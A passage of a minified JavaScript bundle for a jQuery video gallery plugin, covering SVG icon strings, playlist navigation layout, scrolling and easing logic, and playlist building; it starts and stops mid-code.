clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ',svgForSkin_boxyRounded2=exports.svgForSkin_boxyRounded2=' <svg class="svg_rounded" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1px" height="1px" viewBox="0 0 1 1" enable-background="new 0 0 1 1" xml:space="preserve"> <g id="Layer_1"> </g> <g id="Layer_2"> <g> <defs> <path id="SVGID_1_" d="M1,0.99C1,0.996,0.996,1,0.99,1H0.01C0.004,1,0,0.996,0,0.99V0.01C0,0.004,0.004,0,0.01,0h0.98 C0.996,0,1,0.004,1,0.01V0.99z"/> </defs> <clipPath id="SVGID_2_"  clipPathUnits="objectBoundingBox"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path clip-path="url(#SVGID_2_)" fill="#2A2F3F" d="M3,1.967C3,1.985,2.984,2,2.965,2h-3.93C-0.984,2-1,1.985-1,1.967v-2.934 C-1-0.985-0.984-1-0.965-1h3.93C2.984-1,3-0.985,3-0.967V1.967z"/> </g> </g> </svg>  ',svgSearchIcon=exports.svgSearchIcon=' <svg class="search-icon" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="15px" height="15px" viewBox="230.042 230.042 15 15" enable-background="new 230.042 230.042 15 15" xml:space="preserve"> <g> <path fill="#898383" d="M244.708,243.077l-3.092-3.092c0.746-1.076,1.118-2.275,1.118-3.597c0-0.859-0.167-1.681-0.501-2.465 c-0.333-0.784-0.783-1.46-1.352-2.028s-1.244-1.019-2.027-1.352c-0.785-0.333-1.607-0.5-2.466-0.5s-1.681,0.167-2.465,0.5 s-1.46,0.784-2.028,1.352s-1.019,1.244-1.352,2.028s-0.5,1.606-0.5,2.465s0.167,1.681,0.5,2.465s0.784,1.46,1.352,2.028 s1.244,1.019,2.028,1.352c0.784,0.334,1.606,0.501,2.465,0.501c1.322,0,2.521-0.373,3.597-1.118l3.092,3.083 c0.217,0.229,0.486,0.343,0.811,0.343c0.312,0,0.584-0.114,0.812-0.343c0.228-0.228,0.342-0.499,0.342-0.812 C245.042,243.569,244.931,243.3,244.708,243.077z M239.241,239.241c-0.79,0.79-1.741,1.186-2.853,1.186s-2.062-0.396-2.853-1.186 c-0.79-0.791-1.186-1.741-1.186-2.853s0.396-2.063,1.186-2.853c0.79-0.791,1.741-1.186,2.853-1.186s2.062,0.396,2.853,1.186 s1.186,1.741,1.186,2.853S240.032,238.45,239.241,239.241z"/> </g> </svg>  ',svgShareIcon=exports.svgShareIcon=' <svg width="32" height="33.762001037597656" viewBox="0 0 32 33.762001037597656" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000"><g><path d="M 22,6c0-3.212-2.788-6-6-6S 10,2.788, 10,6c0,3.212, 2.788,6, 6,6S 22,9.212, 22,6zM 16,14c-5.256,0-10,5.67-10,12.716s 20,7.046, 20,0S 21.256,14, 16,14z"></path></g></svg>  '},{}],7:[function(require,module,exports){"use strict";function secondCon_initFunctions(){var e=jQuery;e(document).off("click",".dzsas-second-con .read-more-label"),e(document).on("click",".dzsas-second-con .read-more-label",function(t){var n=e(this),s=n.parent(),o=s.children(".read-more-content").eq(0);if(s.hasClass("active"))o.css({height:0},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION,complete:function(e){}}),s.removeClass("active");else{o.css("height","auto");var i=o.outerHeight();o.css("height",0),o.css({height:i},{queue:!1,duration:_Constants.ConstantsDzsvg.ANIMATIONS_DURATION,complete:function(t){e(this).css("height","auto")}}),s.addClass("active")}return!1}),jQuery(".dzsas-second-con").each(function(){var e=jQuery(this),t=e;t.find(".item").eq(1).children(".menudescriptioncon").html()||t.find(".item").eq(2).children(".menudescriptioncon").html()&&t.find(".item").eq(1).remove();var n=0;e.find(".videogallery--navigation-outer--bigblock").each(function(){jQuery(this).css("left",n+"%"),n+=100});var n=0;if(e.find(".item").each(function(){jQuery(this).css("left",n+"%"),n+=100}),".id_auto"===e.attr("data-vgtarget")){var s=jQuery(".videogallery,.videogallery-tobe").eq(0),o=/id_(.*?) /.exec(s.attr("class"));o&&o[1]&&e.attr("data-vgtarget",".id_"+o[1]),s.get(0)&&s.get(0).api_set_secondCon&&s.get(0).api_set_secondCon(e),setTimeout(function(){s.get(0)&&s.get(0).api_set_secondCon&&s.get(0).api_set_secondCon(e)},1e3)}})}Object.defineProperty(exports,"__esModule",{value:!0}),exports.secondCon_initFunctions=secondCon_initFunctions;var _Constants=require("../../configs/Constants")},{"../../configs/Constants":1}],8:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.playlist_navigationGenerateStructure=playlist_navigationGenerateStructure;exports.playlist_navigationStructureAssignVars=playlist_navigationStructureAssignVars;function playlist_navigationGenerateStructure(selfClass){let desc=selfClass.navigation_customStructure;if(!desc){desc=''}
return desc}
function playlist_navigationStructureAssignVars($currentVideoPlayer,structureMenuItemContentInner){function replaceInNav(currentStructure,placeholderText,argInStructure){let feedValue='';if($currentVideoPlayer.find(argInStructure).length){feedValue=$currentVideoPlayer.find(argInStructure).eq(0).html()}
return currentStructure.replace(placeholderText,feedValue)}
structureMenuItemContentInner=replaceInNav(structureMenuItemContentInner,'{{layout-builder.replace-title}}','.feed-menu-title');structureMenuItemContentInner=replaceInNav(structureMenuItemContentInner,'{{layout-builder.replace-menu-description}}','.feed-menu-desc');structureMenuItemContentInner=replaceInNav(structureMenuItemContentInner,'{{layout-builder.replace-thumbnail-url}}','.feed-menu-image');return structureMenuItemContentInner}},{}],9:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.DzsNavigation=void 0;var _navigationSettings=require("./configs/_navigationSettings");var _dzs_helpers=require("../../js_common/_dzs_helpers");var _viewFunctions=require("../../shared/_viewFunctions");var _navigationView=require("./inc/_navigation-view");Math.easeIn=function(t,b,c,d){return-c*(t/=d)*(t-2)+b};Math.easeOut=function(t,b,c,d){t/=d;return-c*t*(t-2)+b};class DzsNavigation{constructor(parentClass,argOptions,$){this.$=$;this.parentClass=parentClass;this.initOptions=null;this.navAttributes=null;this.$mainArea=null;this.$mainNavigation=null;this.$mainNavigationClipped=null;this.$mainNavigationItemsContainer=null;this.$containerComponent=null;this.ultraResponsive=!1;this.menuPosition=null;this.configObj=argOptions;this.viewOptions={isSyncMainAreaAndNavigationAreas:!0};this.totalItemsWidth=0;this.totalItemsHeight=0;this.totalAreaWidth=0;this.totalAreaHeight=0;this.mainAreaHeight=0;this.currPage=0;this.nav_max_pages=0;this.navigation_extraFixedElementsSize=0;this.navigation_mainDimensionTotalSize=0;this.navigation_mainDimensionClipSize=0;this.navigation_mainDimensionItemSize=0;this.navigation_mainDimensionNavSize=0;this.navigation_customStructure='';this.initClass()}
computeNavAttributes(navAttributes){if(navAttributes.menuPosition==='right'||navAttributes.menuPosition==='left'){navAttributes.navigation_direction='vertical'}
if(navAttributes.menuPosition==='bottom'||navAttributes.menuPosition==='top'){if(navAttributes.navigation_direction==='auto'){navAttributes.navigation_direction='horizontal'}}
if(navAttributes.navigationType==='simple'){navAttributes.navigation_direction='none'}
return navAttributes}
computeInstanceProps(){}
addNavigationItems($feedItemsContainer){const itemsLength=$feedItemsContainer.find(this.configObj.feedItemNotInitedClass).length;for(let i=0;i<itemsLength;i++){let $currentItemFeed=$feedItemsContainer.find(this.configObj.feedItemNotInitedClass).eq(i);let structureMenuItemContentInner=this.navigation_customStructure;const final_structureMenuItemContent=(0,_navigationView.view_navigation_generateNavigationItem)(structureMenuItemContentInner,$currentItemFeed,this.configObj,this.navAttributes,this.configObj.viewNavigationIsUltibox);const $currentItemFeed_=$currentItemFeed.get(0);$currentItemFeed.addClass('nav-treated');this.$mainNavigationItemsContainer.append(final_structureMenuItemContent);const $justAdded=this.$mainNavigationItemsContainer.children().last();for(let i=0,atts=$currentItemFeed_.attributes,n=atts.length;i<n;i++){if(atts[i].nodeName&&atts[i].value){$justAdded.data(atts[i].nodeName,atts[i].value)}}}}
initClass(){const selfInstance=this;const parentClass=this.parentClass;this.configObj=Object.assign(Object.assign(_navigationSettings.defaultSettings,{}),this.configObj);const newOptions=Object.assign({},this.configObj);this.initOptions={...newOptions};this.navAttributes={...newOptions};this.menuPosition=this.navAttributes.menuPosition;this.navigation_customStructure=this.navAttributes.navigationStructureHtml;const navAttributes=this.computeNavAttributes(this.navAttributes);let isMenuMoveLocked=!1,navMain_mousex=0,navMain_mousey=0;let target_viy=0,target_vix=0,begin_viy=0,begin_vix=0,finish_viy=0,finish_vix=0,change_viy=0,change_vix=0;const OFFSET_BUFFER=25;let DURATION_EASING=20;init();function init(){if(parentClass){if(parentClass.cgallery){selfInstance.containerComponent=selfInstance.parentClass.cgallery}else{if(parentClass.cthis){selfInstance.containerComponent=selfInstance.parentClass.cthis}}}
sanitizeInitValues();setupStructure();if((0,_dzs_helpers.is_touch_device)()){selfInstance.$mainNavigation.parent().addClass('is-touch')}
if(navAttributes.gridClassItemsContainer){selfInstance.$mainNavigationItemsContainer.addClass(navAttributes.gridClassItemsContainer)}
selfInstance.nav_thumbsandarrows_gotoPage=nav_thumbsandarrows_gotoPage;selfInstance.handleMouse=handleMouse;setTimeout(init_navIsReady,100)}
function sanitizeInitValues(){if(navAttributes.menuPosition==='left'||navAttributes.menuPosition==='right'){if(isNaN(Number(selfInstance.initOptions.menuItemWidth))||selfInstance.initOptions.menuItemWidth===''||selfInstance.initOptions.menuItemWidth==='default'){navAttributes.menuItemWidth=_navigationSettings.NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH}}
if(!navAttributes.viewEnableMediaArea){selfInstance.viewOptions.isSyncMainAreaAndNavigationAreas=!1}}
if(selfInstance.initOptions.viewAnimationDuration!==null){DURATION_EASING=selfInstance.initOptions.viewAnimationDuration}
function init_navIsReady(){if((0,_dzs_helpers.is_touch_device)()){navAttributes.isUseEasing=!1}
if(navAttributes.navigationType==='hover'){handleEnterFrame()}
if(navAttributes.isAutoScrollToCurrent){if(navAttributes.navigationType==='hover'){setTimeout(function(){animate_to_curr_thumb()},20)}}}
function setupStructure(){let structure_baseLayout='<div class="main-navigation dzs-navigation--type-'+selfInstance.initOptions.navigationType+'"><div class="navMain videogallery--navigation--clipped-container navigation--clipped-container"><div class="videogallery--navigation-container navigation--total-container">';structure_baseLayout+='</div></div></div>';parentClass.$navigationAndMainArea.addClass(`navPosition-${navAttributes.menuPosition} navType-${navAttributes.navigationType}`);parentClass.$navigationAndMainArea.append('<div class="sliderMain media--main-area"><div class="sliderCon"></div></div>');parentClass.$navigationAndMainArea.append(structure_baseLayout);selfInstance.$mainArea=parentClass.$navigationAndMainArea.find('.media--main-area');selfInstance.$mainNavigation=parentClass.$navigationAndMainArea.find('.main-navigation');selfInstance.$mainNavigationClipped=selfInstance.$mainNavigation.find('.navigation--clipped-container');selfInstance.$mainNavigationItemsContainer=selfInstance.$mainNavigation.find('.navigation--total-container');if(navAttributes.menuItemWidth==='default'){navAttributes.menuItemWidth=''}
if(navAttributes.menuItemHeight==='default'){navAttributes.menuItemHeight=''}
if(navAttributes.menuPosition==='top'||navAttributes.menuPosition==='bottom'){}
if(navAttributes.menuPosition==='top'){selfInstance.$mainArea.before(selfInstance.$mainNavigation)}
if(navAttributes.navigationSpace){parentClass.$navigationAndMainArea.css({gap:(0,_viewFunctions.view_cssConvertForPx)(navAttributes.navigationSpace)})}
if(navAttributes.navigationType==='scroller'){if(navAttributes.navigation_direction==='horizontal'){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigation,{'minHeight':navAttributes.menuItemHeight+'px'})}}
if(navAttributes.navigationType==='thumbsAndArrows'){selfInstance.$mainNavigation.prepend('<div class="nav--thumbsAndArrows--arrow thumbs-arrow-left arrow-is-inactive"></div>');selfInstance.$mainNavigation.append('<div class="nav--thumbsAndArrows--arrow thumbs-arrow-right"></div>');selfInstance.$mainNavigation.find('.thumbs-arrow-left,.thumbs-arrow-right').on('click',handleClick_navigationArrow)}
if(!selfInstance.configObj.viewEnableMediaArea){parentClass.$navigationAndMainArea.addClass('view--disable-video-area')}
parentClass.$navigationAndMainArea.addClass(`layout-builder--menu-items--${navAttributes.navigationSkin}`)}
function handleClick_navigationArrow(){var $t=jQuery(this);if($t.hasClass('thumbs-arrow-left')){gotoPrevPage()}
if($t.hasClass('thumbs-arrow-right')){gotoNextPage()}}
function gotoNextPage(){var tempPage=selfInstance.currPage;tempPage++;nav_thumbsandarrows_gotoPage(tempPage)}
function gotoPrevPage(){if(selfInstance.currPage===0){return}
selfInstance.currPage--;nav_thumbsandarrows_gotoPage(selfInstance.currPage)}
function nav_thumbsandarrows_gotoPage(targetPageNr){if(targetPageNr>selfInstance.nav_max_pages||navAttributes.navigationType!=='thumbsAndArrows'){return}
selfInstance.$mainNavigation.find('.nav--thumbsAndArrows--arrow').removeClass('arrow-is-inactive');if(targetPageNr===0){selfInstance.$mainNavigation.find('.thumbs-arrow-left').addClass('arrow-is-inactive')}
if(targetPageNr>=selfInstance.nav_max_pages){selfInstance.$mainNavigation.find('.thumbs-arrow-right').addClass('arrow-is-inactive')}
if(targetPageNr>=selfInstance.nav_max_pages){if(navAttributes.navigation_direction==="vertical"){const targetTop=-(selfInstance.navigation_mainDimensionTotalSize-selfInstance.navigation_mainDimensionClipSize);(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigationItemsContainer,{'top':targetTop,'left':0})}
if(navAttributes.navigation_direction==="horizontal"){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigationItemsContainer,{'left':-(selfInstance.navigation_mainDimensionTotalSize-selfInstance.navigation_mainDimensionClipSize),'top':0})}}else{if(navAttributes.navigation_direction==="vertical"){let firstItemInSightWidth=selfInstance.$mainNavigationItemsContainer.children().eq(selfInstance.currPage).height();selfInstance.$mainNavigationItemsContainer.css({'top':firstItemInSightWidth*-targetPageNr,'left':0})}
if(navAttributes.navigation_direction==="horizontal"){let firstItemInSightWidth=selfInstance.$mainNavigationItemsContainer.children().eq(selfInstance.currPage).width();selfInstance.$mainNavigationItemsContainer.css({'left':firstItemInSightWidth*-targetPageNr,'top':0})}}
selfInstance.currPage=targetPageNr}
function handleMouse(e){navMain_mousey=e.pageY-selfInstance.$mainNavigationClipped.offset().top;navMain_mousex=e.pageX-selfInstance.$mainNavigationClipped.offset().left;if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){if(isMenuMoveLocked){return!1}
if(navAttributes.navigation_direction==="vertical"){navigation_prepareAnimateMenuY(navMain_mousey,{called_from:"handleMouse"})}
if(navAttributes.navigation_direction==="horizontal"){navigation_prepareAnimateMenuX(navMain_mousex,{called_from:"handleMouse"})}}else{return!1}}
function handleEnterFrame(){if(isNaN(target_viy)){target_viy=0}
if(DURATION_EASING===0){window.requestAnimationFrame(handleEnterFrame);return!1}
if(navAttributes.navigation_direction==='vertical'){begin_viy=target_viy;change_viy=finish_viy-begin_viy;target_viy=Number(Math.easeIn(1,begin_viy,change_viy,DURATION_EASING).toFixed(4));if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d(0,'+target_viy+'px,0)'})}}
if(navAttributes.navigation_direction==='horizontal'){begin_vix=target_vix;change_vix=finish_vix-begin_vix;target_vix=Number(Math.easeIn(1,begin_vix,change_vix,DURATION_EASING).toFixed(4));if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d('+target_vix+'px,0,0)'})}}
window.requestAnimationFrame(handleEnterFrame)}
function navigation_getNavPosition(navMain_mouse){const clipSize=selfInstance.navigation_mainDimensionClipSize;let viewMax=selfInstance.navigation_mainDimensionTotalSize-clipSize;const viewRatio=navMain_mouse/clipSize;let finish_viewIndex=(navMain_mouse+viewRatio*OFFSET_BUFFER+2-OFFSET_BUFFER)/clipSize*-selfInstance.navigation_mainDimensionTotalSize;if(finish_viewIndex>0){finish_viewIndex=0}
if(finish_viewIndex<-viewMax){finish_viewIndex=-viewMax}
return finish_viewIndex}
function navigation_prepareAnimateMenuX(navMain_mousex){finish_vix=navigation_getNavPosition(navMain_mousex);if(navAttributes.isUseEasing){}else{animate_menu_x(finish_vix)}}
function navigation_prepareAnimateMenuY(navMain_mousey){finish_viy=navigation_getNavPosition(navMain_mousey);if(navAttributes.isUseEasing){}else{view_animateMenuVertical(finish_viy)}}
selfInstance.animate_to_curr_thumb=animate_to_curr_thumb;function animate_to_curr_thumb(){if((0,_dzs_helpers.is_touch_device)()){}
if(navAttributes.navigationType==='hover'){var $activeNavItem=parentClass.$navigationItemsContainer.find('.dzs-navigation--item').eq(0);if(parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').length){$activeNavItem=parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').eq(0)}
var rat=($activeNavItem.offset().top-parentClass.$navigationItemsContainer.offset().top)/(parentClass.$navigationItemsContainer.outerHeight()-selfInstance.$mainNavigationClipped.parent().outerHeight());if(navAttributes.navigation_direction==='vertical'){if(parentClass.$navigationItemsContainer.outerHeight()>selfInstance.$mainNavigationClipped.parent().outerHeight()){view_animateMenuVertical(rat*(parentClass.$navigationItemsContainer.outerHeight()-selfInstance.$mainNavigationClipped.parent().outerHeight()),{'called_from':'animate_to_curr_thumb'})}}else{if(navAttributes.navigation_direction==='horizontal'){rat=($activeNavItem.offset().left-parentClass.$navigationItemsContainer.offset().left)/(parentClass.$navigationItemsContainer.outerWidth()-selfInstance.$mainNavigationClipped.outerWidth());navigation_prepareAnimateMenuX(rat*selfInstance.$mainNavigationClipped.outerWidth())}}}
if(navAttributes.navigationType==='scroller'){var coordinateToActiveItem=0;if(parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').length){coordinateToActiveItem=parentClass.$navigationItemsContainer.find('.dzs-navigation--item.active').offset().top-parentClass.$navigationItemsContainer.eq(0).offset().top;setTimeout(function(){if(selfInstance.$mainNavigationClipped.get(0).api_scrolly_to){selfInstance.$mainNavigationClipped.get(0).api_scrolly_to(coordinateToActiveItem)}},_navigationSettings.NAVIGATION_DEFAULT_TIMEOUT)}}}
function animate_menu_x(){if(!(0,_dzs_helpers.is_ios)()&&!(0,_dzs_helpers.is_android)()){if(navAttributes.isUseEasing){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d('+finish_vix+'px, '+0+'px, 0)'})}}}
function view_animateMenuVertical(viewIndex,pargs){var margs={called_from:"default"};if(pargs){margs=jQuery.extend(margs,pargs)}
if(!(0,_dzs_helpers.is_touch_device)()){if(!navAttributes.isUseEasing){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'transform':'translate3d(0, '+finish_viy+'px, 0)'})}else{if(-finish_viy<selfInstance.navigation_mainDimensionTotalSize-selfInstance.$mainNavigation.outerHeight()){finish_viy=-(selfInstance.navigation_mainDimensionTotalSize-selfInstance.$mainNavigation.outerHeight())}
finish_viy=-viewIndex}}else{if(margs.called_from==='animate_to_curr_thumb'){setTimeout(function(){selfInstance.$mainNavigation.scrollTop(viewIndex)},1500)}}}}
calculateDims(pargs={}){const selfInstance=this;(0,_navigationView.view_navigation_calculateDims)(selfInstance,pargs)}}
exports.DzsNavigation=DzsNavigation},{"../../js_common/_dzs_helpers":4,"../../shared/_viewFunctions":22,"./configs/_navigationSettings":10,"./inc/_navigation-view":11}],10:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.defaultSettings=exports.NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH=exports.NAVIGATION_DEFAULT_TIMEOUT=void 0;const defaultSettings=exports.defaultSettings={navigationType:"hover",navigationSkin:"skin-default",menuPosition:"bottom",navigation_direction:"auto",menuItemWidth:"default",menuItemHeight:"default",navigationSpace:void 0,feedItemNotInitedClass:".vplayer-tobe",isAutoScrollToCurrent:!1,isSyncMainAreaAndNavigationAreas:!0,viewEnableMediaArea:!0,viewNavigationIsUltibox:!1,isUseEasing:!0,parentSkin:"",filter_structureMenuItemContent:null,viewAnimationDuration:null,navigationStructureHtml:"",gridClassItemsContainer:""},NAVIGATION_DEFAULT_TIMEOUT=exports.NAVIGATION_DEFAULT_TIMEOUT=320,NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH=exports.NAVIGATION_VIEW_MENU_VERTICAL_DEFAULT_ITEM_WIDTH=254},{}],11:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.view_navigation_calculateDims=view_navigation_calculateDims;exports.view_navigation_generateNavigationItem=view_navigation_generateNavigationItem;var _navigationHelpers=require("../_navigation-helpers");var _viewFunctions=require("../../../shared/_viewFunctions");var _dzs_helpers=require("../../../js_common/_dzs_helpers");function view_navigation_calculateDims(selfInstance,pargs={}){const calculateDimsArgs=Object.assign({forceMainAreaHeight:null},pargs);const parentClass=selfInstance.parentClass;const navAttributes=selfInstance.navAttributes;selfInstance.mainAreaHeight=calculateDimsArgs.forceMainAreaHeight?calculateDimsArgs.forceMainAreaHeight:selfInstance.$mainArea.outerHeight();let totalAreaHeightPixels=0;selfInstance.totalAreaWidth=parentClass.$navigationAndMainArea.outerWidth();selfInstance.totalAreaHeight=parentClass.$navigationAndMainArea.outerHeight();let mainNavigationDesiredWidth=navAttributes.menuItemWidth;if(navAttributes.navigation_direction==='vertical'){selfInstance.navigation_mainDimensionTotalSize=selfInstance.$mainNavigationItemsContainer.height();selfInstance.navigation_mainDimensionClipSize=selfInstance.$mainNavigationClipped.height();selfInstance.navigation_mainDimensionItemSize=selfInstance.$mainNavigationItemsContainer.children().eq(0).height()}
if(navAttributes.navigation_direction==='horizontal'){selfInstance.navigation_mainDimensionTotalSize=selfInstance.$mainNavigationItemsContainer.width();selfInstance.navigation_mainDimensionClipSize=selfInstance.$mainNavigationClipped.width();selfInstance.navigation_mainDimensionItemSize=selfInstance.$mainNavigationItemsContainer.children().eq(0).width()}
selfInstance.nav_max_pages=Math.ceil(selfInstance.navigation_mainDimensionTotalSize/selfInstance.navigation_mainDimensionClipSize);parentClass.$navigationAndMainArea.children().each(function(){const $navigationChild=selfInstance.$(selfInstance);totalAreaHeightPixels+=$navigationChild.get(0).scrollHeight});if(selfInstance.configObj.viewEnableMediaArea&&(navAttributes.menuPosition==='right'||navAttributes.menuPosition==='left')){selfInstance.navigation_mainDimensionNavSize=navAttributes.menuItemWidth;if(selfInstance.totalAreaWidth-mainNavigationDesiredWidth<mainNavigationDesiredWidth){if(selfInstance.containerComponent){selfInstance.containerComponent.addClass('ultra-responsive')}
parentClass.$navigationAndMainArea.addClass('nav-is-ultra-responsive');selfInstance.ultraResponsive=!0}else{parentClass.$navigationAndMainArea.removeClass('nav-is-ultra-responsive');selfInstance.ultraResponsive=!1}}
if(navAttributes.menuPosition==='top'||navAttributes.menuPosition==='bottom'){}
if(navAttributes.menuPosition==='right'||navAttributes.menuPosition==='left'){if(!selfInstance.ultraResponsive){if(navAttributes.menuItemWidth){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigation,{'flex-basis':`${(0, _dzs_helpers.sanitizeToCssPx)(navAttributes.menuItemWidth)}`})}
if(selfInstance.viewOptions.isSyncMainAreaAndNavigationAreas){(0,_viewFunctions.view_setCssPropsForElement)(selfInstance.$mainNavigation,{'height':`${selfInstance.mainAreaHeight}`})}
if(navAttributes.navigation_mainDimensionSpace){(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationAndMainArea,{'grid-gap':`${(0, _dzs_helpers.sanitizeToCssPx)(navAttributes.navigation_mainDimensionSpace)}`})}}else{}}
let navWidth=0;selfInstance.totalItemsWidth=parentClass.$navigationItemsContainer.outerWidth();selfInstance.totalItemsHeight=parentClass.$navigationItemsContainer.outerHeight();if(navAttributes.navigationType==='hover'||navAttributes.navigationType==='thumbsAndArrows'){if(navAttributes.navigation_direction==='horizontal'){navWidth=0;parentClass.$navigationItemsContainer.children().each(function(){const $t=selfInstance.$(this);navWidth+=$t.outerWidth()});if(navWidth>selfInstance.totalAreaWidth){selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse);selfInstance.$mainNavigation.on('mousemove',selfInstance.handleMouse);selfInstance.containerComponent.removeClass('navWidth-bigger-then-totalWidth')}else{selfInstance.containerComponent.addClass('navWidth-bigger-then-totalWidth');(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'left':''});selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse)}}
if(navAttributes.navigation_direction==='vertical'){if(selfInstance.totalItemsHeight>selfInstance.totalAreaHeight){selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse);selfInstance.$mainNavigation.on('mousemove',selfInstance.handleMouse)}else{(0,_viewFunctions.view_setCssPropsForElement)(parentClass.$navigationItemsContainer,{'top':''});selfInstance.$mainNavigation.off('mousemove',selfInstance.handleMouse)}}}
return{navigation_mainDimensionTotalSize:selfInstance.navigation_mainDimensionTotalSize,navigation_mainDimensionNavSize:selfInstance.navigation_mainDimensionNavSize}}
function view_navigation_generateNavigationItem(structureMenuItemContentInner,$currentItemFeed,configObj,navAttributes,isUltiboxItem=!1){let final_structureMenuItemContent='';if(structureMenuItemContentInner){structureMenuItemContentInner=(0,_navigationHelpers.playlist_navigationStructureAssignVars)($currentItemFeed,structureMenuItemContentInner);structureMenuItemContentInner=structureMenuItemContentInner.replace('<div class="layout-builder--structure','<div class="layout-builder--structure layout-builder--parent-style-'+navAttributes.parentSkin)}
let navigationItemDomTag='div';let navigationItemExtraAttr=' ';let navigationItemExtraClasses=' ';if($currentItemFeed.data('dzsvg-curatedtype-from-gallery')==='link'){navigationItemDomTag='a';if($currentItemFeed.attr('data-source')){navigationItemExtraAttr+=' href="'+$currentItemFeed.attr('data-source')+'"'}
if($currentItemFeed.attr('data-target')){navigationItemExtraAttr+=' target="'+$currentItemFeed.attr('data-target')+'"'}}
if(isUltiboxItem){navigationItemExtraClasses+=' ultibox-item-delegated';if($currentItemFeed.hasClass('vplayer-tobe')){navigationItemExtraAttr+=' data-type="video"';if($currentItemFeed.attr('data-type')){navigationItemExtraAttr+=` data-video-type="${$currentItemFeed.attr('data-type')}"`}
if($currentItemFeed.attr('data-sourcevp')){navigationItemExtraAttr+=` data-source="${$currentItemFeed.attr('data-sourcevp')}"`}}}
final_structureMenuItemContent+='<'+navigationItemDomTag+' class=" dzs-navigation--item ';final_structureMenuItemContent+=navigationItemExtraClasses;final_structureMenuItemContent+='"';final_structureMenuItemContent+=navigationItemExtraAttr;final_structureMenuItemContent+='>';final_structureMenuItemContent+=`<div class=" dzs-navigation--item-content">`;final_structureMenuItemContent+=`${structureMenuItemContentInner}</div>`;final_structureMenuItemContent+='</'+navigationItemDomTag+'>';if(configObj.filter_structureMenuItemContent){final_structureMenuItemContent=configObj.filter_structureMenuItemContent(final_structureMenuItemContent,$currentItemFeed)}
return final_structureMenuItemContent}},{"../../../js_common/_dzs_helpers":4,"../../../shared/_viewFunctions":22,"../_navigation-helpers":8}],12:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:!0});exports.buildPlaylist=buildPlaylist;var _playlistHelpers=require("./_playlistHelpers");var _dzsvg_helpers=require("../_dzsvg_helpers");var _Constants=require("../../configs/Constants");function buildPlaylist(selfClass){let itemsLength=selfClass.$feedItemsContainer.find('.vplayer-tobe').length;let o=selfClass.initOptions;selfClass.Navigation.addNavigationItems(selfClass.$feedItemsContainer);for(let i=0;i<itemsLength;i++){var $currentItemFeed=selfClass.$feedItemsContainer.find('.vplayer-tobe').eq(i);var vpRealSrc=(0,_dzsvg_helpers.getDataOrAttr)($currentItemFeed,'data-sourcevp');var sourceAndType=(0,_dzsvg_helpers.detect_video_type_and_source)(vpRealSrc);vpRealSrc=sourceAndType.source;$currentItemFeed.data('dzsvg-curatedtype-from-gallery',sourceAndType.type);if(sourceAndType.type==='youtube'){if(sourceAndType.source){$currentItemFeed.data('dzsvg-curatedid-from-gallery',sourceAndType.source)}}
vpRealSrc=(0,_dzsvg_helpers.getDataOrAttr)($currentItemFeed,'data-sourcevp');sourceAndType=(0,_dzsvg_helpers.detect_video_type_and_source)(vpRealSrc);vpRealSrc=sourceAndType.source;const curatedTypeFromGallery=sourceAndType.type;$currentItemFeed.data('dzsvg-curatedtype-from-gallery',curatedTypeFromGallery);$currentItemFeed.data('dzsvg-curatedid-from-gallery',sourceAndType.source);if((curatedTypeFromGallery==='youtube'||curatedTypeFromGallery==='vimeo'||curatedTypeFromGallery==='facebook'||curatedTypeFromGallery==='inline')&&o.videoplayersettings.responsive_ratio==='detect'&&!$currentItemFeed.attr('data-responsive_ratio')){if(!$currentItemFeed.attr('data-responsive_ratio')||$currentItemFeed.attr('data-responsive_ratio')==='detect'){$currentItemFeed.attr('data-responsive_ratio',String(_Constants.PLAYER_DEFAULT_RESPONSIVE_RATIO))}
if(curatedTypeFromGallery==='inline'){setTimeout(function(){selfClass.apiResponsiveRationResize(_Constants.PLAYER_DEFAULT_RESPONSIVE_RATIO*selfClass.videoAreaWidth)},3003)}
